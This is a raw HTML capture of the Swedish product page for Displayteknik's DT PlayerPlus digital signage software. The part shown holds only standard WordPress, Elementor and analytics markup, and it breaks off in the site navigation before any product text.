

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://displayteknik.com/editor-features/
body_size: 13234
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>DT PlayerPlus &#8211; Displayteknik</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Displayteknik &raquo; Webbflöde" href="https://displayteknik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Displayteknik &raquo; Kommentarsflöde" href="https://displayteknik.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/displayteknik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d171f718fc6c70298ac3694076e443db"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://displayteknik.com/wp-includes/css/dist/block-library/style.min.css?ver=d171f718fc6c70298ac3694076e443db' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='displayteknik-style-css' href='https://displayteknik.com/wp-content/themes/displayteknik/style.css?ver=d171f718fc6c70298ac3694076e443db' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://displayteknik.com/wp-content/themes/displayteknik/style.css?ver=d171f718fc6c70298ac3694076e443db' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://displayteknik.com/wp-content/themes/displayteknik/css/bootstrap.min.css?ver=d171f718fc6c70298ac3694076e443db' type='text/css' media='all' />
<link rel='stylesheet' id='dt-style-css' href='https://displayteknik.com/wp-content/themes/displayteknik/css/dt-style.css?ver=d171f718fc6c70298ac3694076e443db' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://displayteknik.com/wp-content/themes/displayteknik/css/owl.carousel.min.css?ver=d171f718fc6c70298ac3694076e443db' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://displayteknik.com/wp-content/themes/displayteknik/css/aos.css?ver=d171f718fc6c70298ac3694076e443db' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://displayteknik.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://displayteknik.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2425-css' href='https://displayteknik.com/wp-content/uploads/elementor/css/post-2425.css?ver=1754442696' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://displayteknik.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3152-css' href='https://displayteknik.com/wp-content/uploads/elementor/css/post-3152.css?ver=1754442696' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3163-css' href='https://displayteknik.com/wp-content/uploads/elementor/css/post-3163.css?ver=1754442696' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=d171f718fc6c70298ac3694076e443db' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://displayteknik.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://displayteknik.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://displayteknik.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://displayteknik.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://displayteknik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://displayteknik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Kodblock för ”Google Analytics” tillagt av Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC8BG24" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["displayteknik.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC8BG24");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://displayteknik.com/wp-json/" /><link rel="alternate" type="application/json" href="https://displayteknik.com/wp-json/wp/v2/pages/1936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://displayteknik.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://displayteknik.com/editor-features/" />
<link rel='shortlink' href='https://displayteknik.com/?p=1936' />
<link rel="alternate" type="application/json+oembed" href="https://displayteknik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdisplayteknik.com%2Feditor-features%2F" />
<meta name="generator" content="Site Kit by Google 1.125.0" /><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://displayteknik.com/wp-content/uploads/2019/05/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://displayteknik.com/wp-content/uploads/2019/05/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://displayteknik.com/wp-content/uploads/2019/05/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://displayteknik.com/wp-content/uploads/2019/05/cropped-logo-270x270.png" />
</head>
<body class="page-template-default page page-id-1936 wp-custom-logo elementor-default elementor-kit-2425">
		<div data-elementor-type="header" data-elementor-id="3152" class="elementor elementor-3152 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-48fd792 elementor-section-height-min-height elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="48fd792" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0da1ce7" data-id="0da1ce7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-03f0ea8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03f0ea8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95c4a53" data-id="95c4a53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84bdcbf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="84bdcbf" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://displayteknik.com">
			<img width="300" height="45" src="https://displayteknik.com/wp-content/uploads/2019/12/cropped-cropped-logo-2-1-1-300x45.png" class="attachment-medium size-medium wp-image-3133" alt="" srcset="https://displayteknik.com/wp-content/uploads/2019/12/cropped-cropped-logo-2-1-1-300x45.png 300w, https://displayteknik.com/wp-content/uploads/2019/12/cropped-cropped-logo-2-1-1-18x3.png 18w, https://displayteknik.com/wp-content/uploads/2019/12/cropped-cropped-logo-2-1-1.png 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e93d88f" data-id="e93d88f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d698a37 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d698a37" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-d698a37" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://displayteknik.com/about-us/" class="elementor-item">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-41"><a href="https://displayteknik.com/our-service/" class="elementor-item">Vårt erbjudande</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1959"><a href="https://displayteknik.com/software-service/" class="elementor-sub-item">Mjukvara och tjänster</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1936 current_page_item menu-item-1958"><a href="https://displayteknik.com/editor-features/" aria-current="page" class="elementor-sub-item elementor-item-active">DT PlayerPlus</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1960"><a href="https://displayteknik.com/our-service-2/" class="elementor-sub-item">Displayer</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2513"><a href="https://displayteknik.com/outdoor-display" class="elementor-sub-item">Utomhusskärmar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://displayteknik.com/indoor-display/" class="elementor-sub-item">Inomhusskärmar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://displayteknik.com/kiosks/" class="elementor-sub-item">Terminaler för självservice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://displayteknik.com/digital-signage-with-auto-dispenser/" class="elementor-sub-item">Digital Skyltning och handdesinfektion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://displayteknik.com/digital-menu-boards/" class="elementor-sub-item">Digitala menyer</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2418"><a href="https://displayteknik.com/blog" class="elementor-item">Blogg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://displayteknik.com/contact-us/" class="elementor-item">Kontakta Oss</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Slå på/av meny" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Meny</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d698a37" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://displayteknik.com/about-us/" class="elementor-item" tabindex="-1">Om oss</a></li>
